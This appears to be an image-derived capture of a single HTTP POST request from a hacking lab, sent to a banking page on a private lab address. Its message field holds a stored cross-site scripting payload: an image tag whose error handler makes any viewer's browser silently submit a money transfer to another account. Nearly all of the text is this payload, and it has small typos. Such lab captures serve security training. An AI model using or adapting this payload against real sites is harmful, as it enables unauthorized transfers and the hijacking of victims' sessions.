 POST /a9q4/bank.php HTTP/1.1
Host: 10.8.0.240
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.8.0.240/a9q4/bank.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 338
Cookie: PHPSESSID=7er2ijiat5e71kfavag1d3hav8
Connection: close
Upgrade-Insecure-Requests: 1
recipient=hacklab_admin&amount=1&message=<img src='wrong' onerror='var xhr = new
XMLHttpRequest();xhr.open("POST","http://10.8.0.240/a9q4/bank.php",false);
xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded");
var.params="recipent=a1691850&amount=5&message=hi&transact=Execute";
xhr.send(params)'/>&transact=Execute